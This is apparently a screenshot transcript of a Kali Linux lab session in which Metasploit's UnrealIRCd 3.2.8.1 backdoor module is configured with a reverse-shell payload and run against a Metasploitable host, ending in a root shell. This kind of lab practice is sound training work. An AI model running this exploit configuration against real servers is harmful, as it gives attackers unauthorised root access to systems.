 1 2 3 4 13:04
dipson@kali: ~
Session Actions Edit View Help
dipson@kali: ~ dipson@kali: ~
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS 10.0.2.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
File System
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.0.2.3 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.3:4445
[*] 10.0.2.7:6667 - Connected to 10.0.2.7:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.7:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0w6YWAsTSlrtEZiC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0w6YWAsTSlrtEZiC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.3:4445 → 10.0.2.7:56874) at 2026-07-06 13:03:18 -0400
KALI
whoami
root